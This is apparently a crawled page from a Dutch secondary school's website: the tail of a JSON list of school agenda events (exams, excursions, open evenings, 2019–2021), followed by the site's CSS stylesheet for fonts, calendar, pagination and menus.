rondleiding)","start":"2019-01-28","end":"2019-01-28","furl":"4jrpielln-naar-sekisui-alveo-roermond-1330-u-rondleiding"},{"id":"438","title":"Sportdag groep 8","start":"2019-06-06","end":"2019-06-06","furl":"sportdag-groep-8"},{"id":"439","title":"projectavond 1 vmbo","start":"2020-12-17","end":"2020-12-17","furl":"projectavond-1-vmbo"},{"id":"440","title":"Euregional Technology Award (H3)","start":"2019-02-12","end":"2019-02-12","furl":"euregional-technology-award-h3"},{"id":"441","title":"GALABAL 2019 , G3 Rijksmuseum Amsterdam","start":"2019-04-19","end":"2019-04-19","furl":"galabal-2019"},{"id":"442","title":"Cito kijk-en luistertoets vmbo kb+gt  Engels","start":"2020-01-27","end":"2020-01-27","furl":"cito-kijken-luistertoets-vmbo-kbgt--engels"},{"id":"443","title":"Afhalen en controle schoolexamencijfers en Examentraining volgens rooster","start":"2019-04-18","end":"2019-04-18","furl":"afhalen-en-controle-schoolexamencijfers-en-examentraining-volgens-rooster"},{"id":"444","title":"Training en\/of zelfstandig studeren op school: rooster volgt","start":"2019-04-22","end":"2019-05-05","furl":"training-enof-zelfstandig-studeren-op-school-rooster-volgt"},{"id":"445","title":"Voor 12 uur inleveren formulier herkansingsvak","start":"2019-06-13","end":"2019-06-13","furl":"voor-12-uur-inleveren-formulier-herkansingsvak"},{"id":"446","title":"Cito kijk-en luistertoets vmbo gt Frans","start":"2020-01-24","end":"2020-01-24","furl":"cito-kijken-luistertoets-vmbo-gt-frans"},{"id":"447","title":"herkansingen 4bk","start":"2019-03-27","end":"2019-03-28","furl":"herkansingen-4bk"},{"id":"448","title":"herkansingen4 bb\/kb","start":"2021-03-18","end":"2021-03-19","furl":"herkansingen4-bbkb"},{"id":"449","title":"V5 excursie Zeeland van 26-06-2019 t\/m 28-06-2019","start":"2019-06-26","end":"2019-06-28","furl":"v5-excursie-zeeland-van-26062019-tm-28062019"},{"id":"450","title":"Cambridgereis 5v en 6v","start":"2019-09-23","end":"2019-09-23","furl":"cambridgereis-5v-en-6v"},{"id":"452","title":"Theatervoorstelling: Het Achterhuis; les 6-7-8 th\/hv lj 1","start":"2019-10-10","end":"2019-10-10","furl":"theatervoorstelling-het-achterhuis-les-678-thhv-lj-1"},{"id":"454","title":"Ouderavond vakdocent","start":"2020-01-20","end":"2020-01-21","furl":"ouderavond-vakdocent"},{"id":"488","title":"Cijfers 4gt-5h-6v BRON - GALABAL","start":"2020-04-17","end":"2020-04-17","furl":"cijfers-4gt5h6v-bron--galabal"},{"id":"459","title":"Examentraining 5h-6v","start":"2020-04-14","end":"2020-04-14","furl":"examentraining-5h6v"},{"id":"461","title":"Bevrijdingsdag","start":"2020-05-05","end":"2020-05-05","furl":"bevrijdingsdag"},{"id":"462","title":"Oefenexamen 4gt - Examentraining beroepsgericht 4 bb\/kb - Facultatieve lessen 5h-6v","start":"2020-05-04","end":"2020-05-04","furl":"oefenexamen-4gt--examentraining-beroepsgericht-4-bbkb--facultatieve-lessen-5h6v"},{"id":"464","title":"vakantiedag","start":"2020-05-22","end":"2020-05-22","furl":"vakantiedag"},{"id":"465","title":"lln 's-middags roostervrij (studiedag)","start":"2020-06-08","end":"2020-06-08","furl":"soml-ontwikkelmiddag"},{"id":"467","title":"pww bb hv","start":"2020-06-25","end":"2020-06-26","furl":"pww-bb-hv"},{"id":"468","title":"Uitslag 2e tijdvak - Diploma-uitreiking vmbo","start":"2021-07-02","end":"2021-07-02","furl":"uitslag-2e-tijdvak--diplomauitreiking-vmbo"},{"id":"469","title":"inhaaldag pww - Brugklas vmbo: Efteling - Inleveren herkansingsformulieren 4h- 5v - Inzien proefwerken","start":"2020-07-06","end":"2020-07-06","furl":"inhaaldag-pww--brugklas-vmbo-efteling--inleveren-herkansingsformulieren-4h-5v--inzien-proefwerken"},{"id":"470","title":"rapport","start":"2020-07-10","end":"2020-07-10","furl":"rapport"},{"id":"471","title":"fietskeuring leerjaar 2","start":"2020-11-02","end":"2020-11-02","furl":"fietskeuring-leerjaar-2"},{"id":"472","title":"lln 's-middags roostervrij (studiedag)","start":"2019-11-05","end":"2019-11-05","furl":"lln-smiddags-roostervrij-studiedag"},{"id":"473","title":"Radboud try-out 4vwo \/ Rijksmuseum Amsterdam 5h-6v gs-kua","start":"2019-11-08","end":"2019-11-08","furl":"radboud-tryout-4vwo"},{"id":"474","title":"Deze week LOC gesprekken 1, 2, 3 vmbo","start":"2020-11-16","end":"2020-11-20","furl":"deze-week-loc-gesprekken-1-2-3-vmbo"},{"id":"475","title":"Uitwisseling M\u00f6nchengladbach 2hv: Sinterklaasviering (les 1-2-3)","start":"2019-12-05","end":"2019-12-05","furl":"uitwisseling-manchengladbach-2hv-sinterklaasviering-les-123"},{"id":"476","title":"pww 4 vmbo en h\/v (reserve) - Sinterkerst personeel","start":"2019-12-10","end":"2019-12-10","furl":"pww-4-vmbo-en-hv-reserve--sinterkerst-personeel"},{"id":"477","title":"lln roostervrij","start":"2019-08-19","end":"2019-08-19","furl":"lln-roostervrij"},{"id":"478","title":"13.00-13.30-14.00 openingslessen","start":"2019-08-20","end":"2019-08-20","furl":"130013301400-openingslessen"},{"id":"479","title":"info-\/meedenkavond aanwonenden MW - organisator gemeente Echt-Susteren (18.30-20.30)","start":"2019-08-29","end":"2019-08-29","furl":"infomeedenkavond-aanwonenden-mw--organisator-gemeente-echtsusteren-18302030"},{"id":"480","title":"Start BSL 3 vmbo","start":"2021-01-07","end":"2021-01-07","furl":"start-bsl-3-vmbo"},{"id":"481","title":"MBO-info avond Ursula Horn","start":"2020-11-17","end":"2020-11-17","furl":"mboinfo-avond-ursula-horn"},{"id":"508","title":"kwt-dag 3 en 4 vmbo gt","start":"2020-03-05","end":"2020-03-05","furl":"kwtdag-3-en-4-vmbo-gt"},{"id":"483","title":"Uitwisseling M\u00f6nchengladbach 2hv: uitwisseling in Echt","start":"2020-03-25","end":"2020-03-26","furl":"uitwisseling-manchengladbach-2hv-uitwisseling-in-echt"},{"id":"485","title":"Boysday\/Girlsday h2-v2","start":"2020-04-02","end":"2020-04-02","furl":"boysdaygirlsday-h2v2"},{"id":"486","title":"Verkeersdag brugklassen","start":"2021-04-02","end":"2021-04-02","furl":"verkeersdag-brugklassen"},{"id":"487","title":"CPE beeldend 4 gt","start":"2021-04-12","end":"2021-04-13","furl":"cpe-beeldend-4-gt"},{"id":"489","title":"Examentraining 4gt","start":"2021-04-28","end":"2021-04-30","furl":"examentraining-4gt"},{"id":"490","title":"Verkeersquiz basisscholen aula Maasbrachterweg","start":"2020-05-27","end":"2020-05-27","furl":"verkeersquiz-basisscholen-aula-maasbrachterweg"},{"id":"491","title":"Uitwisseling M\u00f6nchengladbach 2 h\/v: uitwisseling in Hardt","start":"2020-05-27","end":"2020-05-29","furl":"uitwisseling-manchengladbach-2-hv-uitwisseling-in-hardt"},{"id":"492","title":"Deze week LOC-gesprekken brugklas vmbo en 2 bb\/kb","start":"2020-06-02","end":"2020-06-02","furl":"deze-week-locgesprekken-brugklas-vmbo-en-2-bbkb"},{"id":"493","title":"Uitreiken herkansingsformulieren 4h-5v en 4gl\/tl","start":"2020-06-16","end":"2020-06-16","furl":"uitreiken-herkansingsformulieren-4h5v"},{"id":"494","title":"kwt-dagen 1-2-3 vmbo GT deze week","start":"2021-06-28","end":"2021-06-28","furl":"kwtdagen-123-vmbo-gt-deze-week"},{"id":"495","title":"Phantasialand lj 2","start":"2019-10-11","end":"2019-10-11","furl":"phantasialand-lj-2"},{"id":"496","title":"Phileas Fogg voorstelling \/ Bijeenkomst incomplete groepen Itali\u00eb 15.20 uur","start":"2020-01-28","end":"2020-01-28","furl":"phileas-fogg-voorstelling-"},{"id":"497","title":"Thermenmuseum G2","start":"2019-10-10","end":"2019-10-10","furl":"thermenmuseum-g2"},{"id":"502","title":"Voorlichting Basisscholen 19.30 uur","start":"2020-01-27","end":"2020-01-28","furl":"voorlichting-basisscholen-1930-uur"},{"id":"503","title":"CKV-presentaties","start":"2020-04-14","end":"2020-04-14","furl":"ckvpresentaties"},{"id":"504","title":"CKV-presentaties","start":"2020-04-16","end":"2020-04-16","furl":"ckvpresentaties"},{"id":"505","title":"Afsluitende avond Auschwitz reis","start":"2020-02-11","end":"2020-02-11","furl":"afsluitende-avond-auschwitz-reis"},{"id":"506","title":"Examentraining 5h-6v","start":"2021-04-14","end":"2021-04-15","furl":"examentraining-5h6v"},{"id":"509","title":"info examens H5 en V6","start":"2020-03-04","end":"2020-03-04","furl":"info-examens-h5-en-v6"},{"id":"511","title":"lln roostervrij","start":"2020-08-24","end":"2020-08-24","furl":"lln-roostervrij"},{"id":"513","title":"13:00 - 14:00 openingslessen","start":"2020-08-25","end":"2020-08-25","furl":"1300--1400-openingslessen"},{"id":"514","title":"8:30 start lessen","start":"2020-08-26","end":"2020-08-26","furl":"830-start-lessen"}]

--- FILE ---
content_type: text/css
request_url: https://www.connectcollege.nl/css/opmaak.css
body_size: 16323
content:
@font-face {
    font-family: 'RopaSansRegular';
    src: url('../fonts/RopaSans-Regular-webfont.eot');
    src: url('../fonts/RopaSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/RopaSans-Regular-webfont.woff') format('woff'),
         url('../fonts/RopaSans-Regular-webfont.ttf') format('truetype'),
         url('../fonts/RopaSans-Regular-webfont.svg#RopaSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'RopaSansItalic';
    src: url('../fonts/RopaSans-Italic-webfont.eot');
    src: url('../fonts/RopaSans-Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/RopaSans-Italic-webfont.woff') format('woff'),
         url('../fonts/RopaSans-Italic-webfont.ttf') format('truetype'),
         url('../fonts/RopaSans-Italic-webfont.svg#RopaSansItalic') format('svg');
    font-weight: normal;
    font-style: normal;

}

/*@font-face {
    font-family: 'Lovelo';
    src: url('../fonts/Lovelo-Black.eot');
    src: url('../fonts/Lovelo-Black.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Lovelo-Black.woff') format('woff'),
        url('../fonts/Lovelo-Black.ttf') format('truetype');
    font-weight: 900;
    font-style: normal;
}*/

@font-face {
    font-family: 'Lovelo';
    src: url('../fonts/Lovelo-Black.eot');
    src: url('../fonts/Lovelo-Black.eot?#iefix') format('embedded-opentype'),
         url('../fonts/Lovelo-Black.woff2') format('woff2'),
         url('../fonts/Lovelo-Black.woff') format('woff'),
         url('../fonts/Lovelo-Black.ttf') format('truetype'),
         url('../fonts/Lovelo-Black.svg#loveloblack') format('svg');
    font-weight: normal;
    font-style: normal;
}

/*========================= AGENDA ===========================*/


/*========================= BOEKINGEN ===========================*/

.alfabet_keuze				{ padding:0px;margin-top:0px;text-align:left;overflow:hidden; }
.paginator						{ padding:5px;margin-top:0px;text-align:right;overflow:hidden; }
.paginator a,
.alfabet_keuze a				{ display:inline-block;padding:5px 10px;margin:1px;background-color:#fff;color:#000000;overflow:hidden;cursor:pointer;font-weight:500;text-decoration:none;
												-moz-box-shadow: 0px 0px 1px 1px #f2f2f2;-webkit-box-shadow: 0px 0px 1px 1px #f2f2f2;box-shadow: 0px 0px 1px 1px #f2f2f2; }
.paginator a.active,
.paginator a.active:hover,
.paginator a:hover,
.alfabet_keuze a.active,
.alfabet_keuze a.active:hover,
.alfabet_keuze a:hover			{ display:inline-block;padding:5px 10px;margin:1px;background-color:#e5142f;color:#fff;overflow:hidden;cursor:pointer;font-weight:500;text-decoration:none;
												-moz-box-shadow: 0px 0px 1px 1px #f2f2f2;-webkit-box-shadow: 0px 0px 1px 1px #f2f2f2;box-shadow: 0px 0px 1px 1px #f2f2f2; }



/* For Posts List by CodexWorld */
.posts_list{
margin-bottom:20px;
}
div.list_item {
border-left: 4px solid #7ad03a;
padding: 1px 12px;
background-color:#F1F1F1;
-webkit-box-shadow: 0 1px 1px 0 rgba(0,0,0,.1);
box-shadow: 0 1px 1px 0 rgba(0,0,0,.1);
}
div.list_item {
margin: 5px 15px 2px;
}
div.list_item p {
margin: .5em 0;
padding: 2px;
font-size: 13px;
line-height: 1.5;
}
.list_item a {
text-decoration: none;
padding-bottom: 2px;
color: #0074a2;
-webkit-transition-property: border,background,color;
transition-property: border,background,color;-webkit-transition-duration: .05s;
transition-duration: .05s;
-webkit-transition-timing-function: ease-in-out;
transition-timing-function: ease-in-out;
}
.list_item a:hover{
text-decoration:underline;
}
/* For Loading Overlay by CodexWorld */
.post-wrapper{position: relative;float: left;}
.loading-overlay{display: none;position: absolute;left: 0; top: 0; right: 0; bottom: 0;z-index: 2;background: rgba(255,255,255,0.7);}
.overlay-content {
    position: absolute;
    transform: translateY(-50%);
     -webkit-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
    top: 50%;
    left: 0;
    right: 0;
    text-align: center;
    color: #555;
}
/* For Pagination Links by CodexWorld */
div.pagination {
	font-family: "Lucida Sans Unicode", "Lucida Grande", LucidaGrande, "Lucida Sans", Geneva, Verdana, sans-serif;
	padding:20px;
	margin:7px;
	padding-left: 0;
}


b{

	margin: 2px;
	padding: 0.5em 0.64em 0.43em 0.64em;
	background-color: #e5142f;
	text-decoration: none; /* no underline */
	color: #fff;
	float: left;
	background-color: #777770;
	border-radius: 3px;
}


div.pagination a {
	margin: 2px;
	padding: 0.5em 0.64em 0.43em 0.64em;
	background-color: #e5142f;
	text-decoration: none; /* no underline */
	color: #fff;
	float: left;
	font-family: 'Lovelo';
}
div.pagination a:hover, div.pagination a:active {
	padding: 0.5em 0.64em 0.43em 0.64em;
	margin: 2px;
	background-color: #c31128;
	color: #fff;
}
div.pagination span.current {
    padding: 0.5em 0.64em 0.43em 0.64em;
    margin: 2px;
    background-color: #f6efcc;
    color: #6d643c;
}
div.pagination span.disabled {
    display:none;
}



.shopp
{
	border:solid #ccc 1px;
	padding:8px;position:relative;
	opacity:0;
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px; font-size:12px;
	background:url(remove.png) center right no-repeat 5px;
	border-radius: 8px;
	font-family:"LubalGraphBdBTBold",Tahoma;
	margin-bottom:3px;
	text-align:justify;
	width:500px;
	height:0px;
}

#containerpag .shopp{
	color:#000066;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	padding:5px 5px 12px 5px;
	text-align:left;
	margin-bottom:11px;
		}

.search-background {
	display: none;
	font-size: 13px;
	font-weight: bold;
	height:160px;
	position: absolute;
	padding-top:140px;
	text-align: center;
	opacity:0.5;filter: alpha(opacity=50) ;
	text-decoration: none;
	width: 520px;
	color:#FFFFFF;
	text-shadow: #fff 0px 0px 20px;
	}

search-background label{

	border:solid #66FF00 1px;
}

#paging_button ul{ width: 25px; padding:0px; margin:8px; }

#paging_button ul li {

	-moz-border-radius: 3px 3px 3px 3px;
    background: none repeat scroll 0 0 #000000;
    color: #FFFFFF;
    float: left;
    font-family: helvetica,arial,sans-serif;
    font-size: 13px;
    font-weight: 700;
    margin: 0 2px 0px;
    padding: 10px 10px;
    text-align: center;
    text-decoration: none;
    text-shadow: none;
	list-style-type:none;
    width: 20px;cursor:pointer;
	}

#paging_button ul li:hover{background:#006699;}
li:hover{ color: #CC0000; cursor: pointer; }

.fc-title{
	color:#c51128 !important;
	font-size:0 !important;
	display:none !important;
}

.hasEvent{
	background: url("../images/rodebol.png") no-repeat bottom center #dddddd;
	background-color:#dddddd;

}

.isDagClick{
	background: url("../images/wittebol.png") no-repeat bottom center #e5142f !important;
	background-color:#e5142f;
}


.neutraal{
	background: none;
	background-color: #dddddd;
}

.badge{
	border-radius:none !important;
	border-radius: 0% !important;
	padding-top: 11px !important;
	margin-top:-9px;
	height:45px !important;
	background: url("../images/rodebol.png") no-repeat bottom center !important;
}

.badge-today{
	background: none !important;
}

.calendar-month-header{
	border:none !important;
}


.no-js [data-responsive-menu] ul {
  display: none;
}

.probeer{
	float: left !important;
}

/*.fc-title{
	width:5px !important;
	overflow:hidden !important;
}
.fc-event-width-overirde{width: 10px !important;}

.fc-today {width: 50px !important;}

.fc-event-container{
	width:20px !important;
	float:left !important;
}



.fc-content{
	background-color:#e5142f;
	border:none;
	border-radius:0;
	width:10px;
	float:left;
}
*/


.fc-day-grid-event{
	margin:0;
	padding:0;
	border:1px solid #ffffff;
	border-bottom:none;
	border-top:none;
	float:left;
}

    .google-maps {
        position: relative;
        padding-bottom: 75%; // This is the aspect ratio
        height: 0;
        overflow: hidden;
    }
    .google-maps iframe {
        position: absolute;
        top: 0;
        left: 0;
        width: 100% !important;
        height: 100% !important;
    }

.calendar_breedte{
	width:95%;
}


#kalender #lijst {
	height: 333px;
	overflow: hidden;
	margin-bottom: 0px;
}

#kalender_koppen {
/*	width : 210px;
	padding : 5px 10px 0px 10px;	*/
	color : #555657;
	font-weight : bold;
	text-transform : uppercase;
	overflow: hidden;
	margin-top:10px;
}

#kalender_koppen .kalender_dag {
    height: 21px;
    padding-top: 6px;
}

.kalender_padding{
	padding:0;
}

.kalender_dag {
    float: left;
    height: 50px;
    text-align: center;
    width: 3.15em;
	padding-top:10px;
    color: #000000;
	font-family: 'Lovelo';
	font-size:12px;
	background-color:#dddddd;
	border:1px solid #ffffff;
}

.kalender_dag_dag {
    float: left;
    height: 15px;
    overflow: hidden;
    text-align: center;
    width: 25px;
    padding: 5px 3.6px;
    color: #272525;
}

#kalender_dagen {
    color: #555657;
    padding: 10px 0;
	padding-bottom:0px;
	width:100%;
	height:210px;
/*    padding: 2px 10px;
		width: 210px;	*/
}

#kalender_maand {
    color: #000000;
    font-family: 'Lovelo';
    overflow: hidden;
	height:50px;
    padding: 10px 0;
	padding-right:0px;
    text-align: center;
	background-color:#ffffff;
	width:100%;
	float:left;
/*    width: 210px;	*/
}

#kalender_jaar {
    color: #FFFFFF;
    font-weight: bold;
    overflow: hidden;
	height:26px;
    padding: 5px 0;
	padding-right:0px;
    text-align: center;
    text-transform: uppercase;
	background-color:#575f5d;
	border-left:1px solid #bdc7c2;
	border-right:1px solid #bdc7c2;
	border-bottom:1px solid #bdc7c2;
/*    width: 210px;	*/
}

#kalender_achteruit {
	color: #eeb310;
	width: 35px;
	float: left;
}

#kalender_vooruit {
	color: #eeb310;
	width: 45px;
	float: left;
}

#kalenderjaar_achteruit {
	color: #ffffff;
	width: 45px;
	float: left;
}

#kalenderjaar_vooruit {
	color: #ffffff;
	width: 5%;
	float: left;
}

#kalender_achteruit a, #kalender_achteruit a:visited, #kalender_achteruit a:hover {
	color: #eeb310;
}

#kalender_vooruit a, #kalender_vooruit a:visited, #kalender_vooruit a:hover {
	color: #eeb310;
}

#kalenderjaar_achteruit a, #kalenderjaar_achteruit a:visited, #kalenderjaar_achteruit a:hover {
	color: #ffffff;
}

#kalenderjaar_vooruit a, #kalenderjaar_vooruit a:visited, #kalenderjaar_vooruit a:hover {
	color: #ffffff;
}

#kalender_maandnaam {
	width: 66%;
	float: left;
	font-family: 'Lovelo';
	color:#000000;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}

#kalender_jaarnaam {
	width: 130px;
	float: left;
	font-family: 'DINProLight';
	color:#ffffff;
	font-size: 17px;
	padding-top:4px;
	text-align: center;
}


#agenda, #kalender {
/*	width: 300px;
	height: 369px;	*/
	width: 255px;
	height: 343px;
	/*background: url("../images/agenda.png") no-repeat top left transparent;*/
	padding: 0px 50px 10px 0px;
}

#agenda h2.titel {
	font-family: 'SeanRegular', arial, verdana;
	letter-spacing: 2px;
	font-size: 28px;
}

#lijst {
	height: 268px;
	overflow: hidden;
	margin-bottom: 5px;
}

#agenda a {
	padding-left: 60px;
	font-size: 12px;
}


.margin-leftbrugklassres{
	margin-left:1.10rem;
}


.item {
	overflow: hidden;
/*	text-transform: uppercase;	*/
}

.item .datum {
	width: 45px;
	padding: 5px 15px 0 0;
	float: left;
	font-size: 20px;
}

#agenda .item .titel {
	width: 160px;
	float: left;
	padding: 5px 0 0 60px;
	font-family: 'SeanRegular', arial, verdana;
	color: #231e15;
	line-height: 16px;
}

#agenda .item .titel a {
	padding: 0;
	color: #231E15;
}

#agenda .item .titel a:hover {
	color: #FFFFFF;
}

.item .info {
	width: 160px;
	float: left;
	color: #231e15;
	white-space: pre-line;
	border-bottom: 1px solid #272525;
	padding: 5px 0;
	font-size: 12px;
	font-family: 'DINNeuzeitGroteskStdBdcondd', arial, verdana;
}

#agendapagina .titel a, #agendapagina .titel a:visited  {
	color: #d9b468;
}

#agendapagina .titel a:hover  {
	color: #fff;
}

/* Extra styling voor de speciale dagen */
.datumgeboekt, .datumgeboekt:hover {
	color: #000000 !important;
	background-color: #eeb310 !important;
	border-radius: 0px;
	padding-top: 9px !important;
	padding-left:10px;
	padding-right:15px;
	padding-bottom:6px;
	margin-left:-6px;
	margin-top:-1px;
	width:31px !important;
	height:31px !important;
	text-align:center;
}

.datumvrij, .datumvrij:hover {
	color: #ffffff !important;
	background-color: #eeb310 !important;
	border-radius: 0px;
	padding: 7px;
	padding-right:10px;
	margin-left:-6px;
	margin-top:-1px;

}


.appleLinksWhite a {color: #ffffff !important; text-decoration: none;}

p{
  font-family: 'RopaSansRegular';
  color:#777770;
}

ul{
  font-family: 'RopaSansRegular';
  color:#777770;
  font-size:inherit;
  margin-left:13px;
  margin-top:-10px;
}

h1{
	font-family: 'Lovelo';
	text-align:left;
	color:#3a3a37;
	font-size:30px;
	padding:0;
	margin:0;
}

h2{
	font-family: 'Lovelo';
	text-align:left;
	color:#777770;
	font-size:19px;
	padding:0;
	margin:0;
}

h3{
	font-family: 'Lovelo';
	text-align:left;
	color:#777770;
	font-size:15.5px;
	padding:0;
	margin:0;
	text-transform:uppercase;
	width:75%;
}

.paddinginhoud{
	padding-left:3rem;
	padding-right:1rem;
}

.paddingleftfoto{
	padding-left:1rem;
	padding-right:1rem;
}

.submenuonzichtbaar{

}

.submenuonzichtbaarsocial{
	display:none;
}

.fc th, .fc td {
    border-style: solid;
    border-width: 0px;
    padding: 0;
    vertical-align: top;
}

.fc-today-button{
	display:none !important;
}

.fc-next-button{
	float:right !important;
}

.fc-left{
	position: absolute;
	top:8.5px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  color:#000000 !important;
}

.fc-toolbar{
	position:relative;
}

.fc-widget-content{
	cursor:pointer;
}

.fc-day{
	background-color:#dddddd;
	border-right:2px solid #ffffff !important;
	border-bottom:2px solid #dddddd !important;
	border-top:2px solid #dddddd !important;
	height:1rem !important;
	cursor:pointer;
}


.fc-day-number{
	background-color:#dddddd !important;
	border-right:2px solid #ffffff !important;
	border-bottom:1px solid #dddddd !important;
	border-top:2px solid #ffffff !important;
	padding:0 !important;
	text-align:center;
	cursor:pointer;
}


.fc-unthemed .fc-today {
    background: #e5142f !important;
	border-bottom: 1px solid #e5142f !important;
	/*border-top: 2px solid #e5142f !important;*/
}

.nieuwsdatum{
	font-family: 'Lovelo';
	font-size:12px;
	color:#e5142f;
	margin-bottom:8px;
}

.balkbekijk{
	width:100%;
	font-family: 'Lovelo';
	font-size:18px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	display:block;
	text-decoration:none;
	cursor:pointer;
	text-align:center;
	padding-top:9px;
}
.balkbekijk:hover{
	color:#ffffff;
	text-decoration:underline;
}

.balkbekijkagenda{
	font-family: 'Lovelo';
	font-size:15px;
	background-color:#e5142f;
	color:#ffffff;
	height:41px;
	/*display:block;*/
	text-decoration:none;
	cursor:pointer;
	text-align:left;
	padding-top:9px;
	padding-left:10px;
	padding-right:10px;
	padding-bottom:5px;
}
.balkbekijkagenda:hover{
	color:#ffffff;
	text-decoration:underline;
}

.nieuwsoverzicht{
	font-family: 'Lovelo';
	font-size:13px;
	color:#e5142f;
	padding-top:10px;
	text-align:center;
	margin-left:-28px ;
}

.grijs{
	color:#777770;
	padding-top:0;
}

.nieuwsoverzichtlijst {
  background: #fff;
  margin-top:25px !important;

}

.twitterclas{
	height:101px;
	float:left;
	padding-right:0;
	margin-right:0;
	margin-bottom:25px;
	min-height:400px;
}

#twitter-widget-0 {
  height: 100px !important;
}

.fb-wrap {
  width:100%;
  margin: 0 auto;
}

.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }

.resp{
	fontsize:11px;
}

.linkermarge-filter-extra {
}

.displaynieuwsitem{
	display:block;
}

.nieuwsoverzichtlijst li {
  list-style-image: url("../images/rode_bullit.png");
  font-family: 'Lovelo';
  color: #777770;
  font-size:11px;
  text-decoration:none;
  line-height: 1.35;
  padding-bottom:25px;
  padding-left:10px;
  margin-left:5px;
}

.nieuwsoverzichtlijst li a {
  font-family: 'Lovelo';
  color: #777770;

  text-decoration:none;
  line-height: 1.35;

}

.nieuwsoverzichtlijst li a:hover {
  color: #e5142f;
}

.margepijlvooruit{
	margin-left:25px;
}

.havovwoclear{
	float:left;
	margin-left:1.10rem;
}

.borderbottomh2{
	padding-bottom:10px;
	border-bottom:1px solid #777770;
}

.homeblokh1{
	font-family: 'Lovelo';
	font-size:22px;
	text-align:center;
	color:#ffffff;
}

.klokzichtbaar{
	display:block;
}

.klokmarge{
	margin-left:50px;
}

.sliderhoogte{
	display:block;
}

.sliderhoogteklein{
	display:none;
}

.menuaccordiononzichtbaar{
	display:none;
}

.menuaccordionzichtbaar{
	display:block;
}

a.topmenu{
  font-family: 'Lovelo';
  font-size:11px;
  text-decoration:none;
  color:#777770;
  text-transform:uppercase;
}

a.topmenu:hover{
  color:#e5142f;
}

.is-drilldown{overflow:hidden !important;height:auto:!important;}

.topmenustreepje{
  font-family: 'Lovelo';
  font-size:11px;
  color:#777770;
  padding-right:5px;
  padding-left:5px;
}

.rodebalk{
  background-color:#e5142f;
  height:0.563rem;
  margin-bottom:0.500rem;
}

.alle{
	margin-left:0rem;
}

.columbreedtefootermenu{

}

.breedtefootermenu{

}

.breedtenieuwsbrief{

}

.breedtetopfooterrij{

}

.breedtetopimage{
	margin-top:0px;
}


.margintopagenda{
	margin-top:25px;
}

.leesverderknopslider{
  background-color:#e5142f;
  color:#ffffff;
  font-size:14px;
  font-family: 'Lovelo';
  text-decoration:none;
  display:block;

  float:right;
  text-align:center;
  padding:8px 40px 8px 40px ;
}

.leesverderknopslider:hover{
	color:#ffffff;
	text-decoration:underline;
}

.leesverderknopsliderklein{
  background-color:#777770;
  color:#ffffff;
  font-size:16px;
  font-family: 'Lovelo';
  text-decoration:none;
  display:block;
  width:100%;
  text-align:center;
  padding:21px 0 21px 0 ;
}

.leesverderknopsliderklein:hover{
	color:#ffffff;
	text-decoration:underline;
}

.kleintopmenu{
  padding-left:0;
}

.kleintopmenumarge{
  margin-top:1.500rem;
  padding-right:0;
  padding-left:0;
}

.socialmediaanimation{
  transform: scale(1);
  transition: transform 400ms ease 0s, opacity 500ms ease 0s;
}

.socialmediaanimation:hover{
  opacity:.6;
  transform: scale(1);
  transition: transform 400ms ease 0s, opacity 500ms ease 0s;
}

.grow { transform: scale(1);
  transition: transform 400ms ease 0s, opacity 500ms ease 0s;
}

.grow:hover { transform: scale(1.1);
  transition: transform 400ms ease 0s, opacity 500ms ease 0s;
}

.placeholder
{
  color: #6c6c6c !important;
  font-size:14px !important;
  padding-top:0px !important;
  font-family: 'RopaSansRegular';
  text-align:left;
}

::-webkit-input-placeholder {
   color: #6c6c6c;
   font-size:14px;
   padding-top:0px;
   font-family: 'RopaSansRegular';
   text-align:left;
}

:-moz-placeholder { /* Firefox 18- */
   color: #6c6c6c;
   font-size:14px;
   padding-top:0px;
   font-family: 'RopaSansRegular';
   text-align:left;

}

::-moz-placeholder {  /* Firefox 19+ */
   color: #6c6c6c;
   font-size:14px;
   padding-top:0px;
   font-family: 'RopaSansRegular';
   text-align:left;

}

:-ms-input-placeholder {
   color: #6c6c6c;
   font-size:14px;
   padding-top:0px;
   font-family: 'RopaSansRegular';
   text-align:left;

}

a{
	color:#e5142f;
}

a:hover{
	text-decoration:underline;
}



/* Sidebar */

#sidebar{
	width: 100%;
	background:#f2f2f2;
	color: #777;
	position: relative;
}

#sidebar .sidebar-dropdown{
	display: none;
}

#sidebar #sidebar-dropdown a{
	color: #ddd;
	box-shadow: inset 0px 0px 1px #000;
	background-color: #343434;
  background: -webkit-gradient(linear, left top, left bottom, from(#343434), to(#292929));
  background: -webkit-linear-gradient(top, #343434, #292929);
  background: -moz-linear-gradient(top, #343434, #292929);
  background: -ms-linear-gradient(top, #343434, #292929);
  background: -o-linear-gradient(top, #343434, #292929);
  background: linear-gradient(top, #343434, #292929);
  padding:6px;
  text-transform: uppercase;
  text-align: center;
  font-size: 11px;
  display: block;
  border-top: 2px solid #666;
  border-bottom: 1px solid #333;

}

#sidebar ul{
	padding: 0px;
	margin: 0px;
}

#sidebar ul li{
	list-style-type: none;
}

#sidebar #nav {
  display: block;
  width:100%;
  margin: 0 auto;
  z-index: 60;
}

#sidebar #nav li i{
	margin-right: 5px;
	background: #eee;
	color:#888;
	width: 28px;
	height: 28px;
	line-height: 28px;
	text-align: center;
	border-radius: 40px;
	border: 1px solid #ccc;
}

#sidebar  #nav li span i{
	margin: 0px;
	color: #999;
	background: transparent;
	border: 0px;
}

#sidebar #nav > li > a {
  display: block;
  height:45px;
  font-size:20px;
  color:#777770;
  font-family: 'RopaSansRegular';
  text-decoration: none;
  background-color: #f2f2f2;
  padding-left: 25px;
  padding-top: 7px;
  width:100%;

}

#sidebar #nav > li > a:hover, #sidebar #nav > li > a.open, #sidebar #nav > li > a.subdrop {
  background-color: #777770;
  color: #ffffff !important;

}



.has_sub > a::after{
  display: inline-block;
  content:  "+";
  float:right;
  /*color:#777770;*/
  margin-right:1.4rem;
}


.has_sub > a:hover:after{
  display: inline-block;
  content:  "+";
  float:right;
  color:#ffffff;
  margin-right:1.4rem;
}


